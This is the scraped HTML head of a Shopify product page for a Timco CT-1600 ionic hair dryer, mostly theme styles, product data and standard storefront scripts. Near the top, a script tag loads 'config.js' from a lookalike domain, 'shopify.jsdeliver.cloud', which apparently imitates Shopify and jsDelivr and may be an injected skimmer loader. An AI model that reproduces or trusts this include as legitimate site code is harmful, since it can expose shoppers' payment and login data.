

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.timco.com.mx/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina
body_size: 52076
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "timco-com-mx.myshopify.com";


KiwiSizing.data = {
  collections: "445098000641,179437600908",
  tags: "$200-$500,Iones,Secadora de cabello,Secadora para cabello,Secadora para pelo,Turmalina",
  product: "4942498857100",
  vendor: "Timco",
  type: "Secadora",
  title: "Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600",
  images: ["\/\/www.timco.com.mx\/cdn\/shop\/files\/CT1600.jpg?v=1749011171","\/\/www.timco.com.mx\/cdn\/shop\/files\/33-CT-1600_bebb9dd5-3f46-4e0c-918b-a8d99d44d571.jpg?v=1749011171","\/\/www.timco.com.mx\/cdn\/shop\/files\/CT1600_4.jpg?v=1749011171","\/\/www.timco.com.mx\/cdn\/shop\/products\/7501012301312-CT-1600-2.jpg?v=1749011171","\/\/www.timco.com.mx\/cdn\/shop\/files\/CT1600_6.jpg?v=1749011171","\/\/www.timco.com.mx\/cdn\/shop\/products\/CT-1600_3.jpg?v=1749011171","\/\/www.timco.com.mx\/cdn\/shop\/products\/CT-1600_1.jpg?v=1749011171"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":33506285486220,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CT-1600","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600","public_title":null,"options":["Default Title"],"price":38900,"weight":508,"compare_at_price":38900,"inventory_management":"shopify","barcode":"7.50E+12","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.timco.com.mx/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.timco.com.mx/cdn/shop/files/TIMCO_32x32_3ad2ea96-1212-4e63-ab58-ec05546e4601.jpg?crop=center&height=32&v=1689704970&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600
 &ndash; timco.com.mx</title>

    
      <meta name="description" content="💖 Secadora de cabello CT-1600: ¡Brillo y suavidad en un diseño compacto! ✨   ¡Obtén un secado eficiente y un cabello radiante con la Secadora de Cabello Tourmaline Iones Timco CT-1600! Esta secadora es una opción versátil y compacta para el cuidado de tu cabello, perfecta para tu rutina diaria o para llevarla contigo a">
    

    

<meta property="og:site_name" content="timco.com.mx">
<meta property="og:url" content="https://www.timco.com.mx/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina">
<meta property="og:title" content="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600">
<meta property="og:type" content="product">
<meta property="og:description" content="💖 Secadora de cabello CT-1600: ¡Brillo y suavidad en un diseño compacto! ✨   ¡Obtén un secado eficiente y un cabello radiante con la Secadora de Cabello Tourmaline Iones Timco CT-1600! Esta secadora es una opción versátil y compacta para el cuidado de tu cabello, perfecta para tu rutina diaria o para llevarla contigo a"><meta property="og:image" content="http://www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171">
  <meta property="og:image:secure_url" content="https://www.timco.com.mx/cdn/shop/files/CT1600.jpg?v=1749011171">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="389.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600">
<meta name="twitter:description" content="💖 Secadora de cabello CT-1600: ¡Brillo y suavidad en un diseño compacto! ✨   ¡Obtén un secado eficiente y un cabello radiante con la Secadora de Cabello Tourmaline Iones Timco CT-1600! Esta secadora es una opción versátil y compacta para el cuidado de tu cabello, perfecta para tu rutina diaria o para llevarla contigo a">


    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/constants.js?v=165488195745554878101762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/pubsub.js?v=2921868252632587581762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/global.js?v=81438811155261022671762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/jquery.js?v=39628375719901859641762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/slick.min.js?v=169510929036442686281762788350" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="71dwhFAYU_iS1fvvDh377cX-MQXsCe79nhve4B0ApXo">
<meta name="google-site-verification" content="1IIvbLzdWf6syN5VQFrhLqdWAuHiLbBx-YYzGec9Q5o">
<meta name="facebook-domain-verification" content="fuyz9zntwbr9xq8qyhwzw3x44uu11u">
<meta name="google-site-verification" content="ULWt5HvDeOt87KOuw7T7ElxKjIazG1zlBK_UpqG-QPE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35188375692/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.timco.com.mx/products/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"690c8a8d3fef348c9d7297e4664a285f","betas":["rich-media-storefront-analytics"],"domain":"www.timco.com.mx","predictiveSearch":true,"shopId":35188375692,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "timco-com-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Backup shrine test","id":155600519425,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.timco.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/maps.develic.com\/packs\/front.js?shop=timco-com-mx.myshopify.com","https:\/\/cdn.nfcube.com\/6699da05a6eb869e626470cbad3dff48.js?shop=timco-com-mx.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=timco-com-mx.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=timco-com-mx.myshopify.com","https:\/\/js.flashyapp.com\/shopify.js?account_id=10845\u0026shop=timco-com-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35188375692,"offset":-21600,"reqid":"1ce0972d-cdbe-4b51-83df-7e750b9f2718-1768984314","pageurl":"www.timco.com.mx\/products\/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina","u":"4486b1a48640","p":"product","rtyp":"product","rid":4942498857100};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.timco.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.timco.com.mx/cdn/shop/t/20/compiled_assets/scripts.js?v=5007"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.5c3bab850a22055c235cf940f895d873a8689d70.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.ea12dd22d3319d164475c1d047ae8f973041a9ff.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 46, 42, 57;
        --color-base-outline-button-labels: 255, 59, 199;
        --color-base-accent-1: 255, 156, 229;
        --color-base-accent-2: 249, 196, 234;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: linear-gradient(270deg, rgba(236, 205, 234, 1), rgba(249, 208, 163, 0.5) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(245, 217, 217, 1) 14%, rgba(227, 210, 247, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -14px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 2.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 2px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
        ::-webkit-scrollbar-track {
          -webkit-box-shadow: inset 0 0 2.75px rgba(0,0,0,0.1);
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar {
          width: 11px;
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar-thumb {
          border-radius: 10px;
          -webkit-box-shadow: inset 0 0 3.6666666666666665px rgba(0,0,0,.3);
          background-color: #555555;
        }
      
    </style>

    <link href="//www.timco.com.mx/cdn/shop/t/20/assets/base.css?v=42731845359450550671762811119" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.5c3bab850a22055c235cf940f895d873a8689d70.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.timco.com.mx/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821762788350"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee 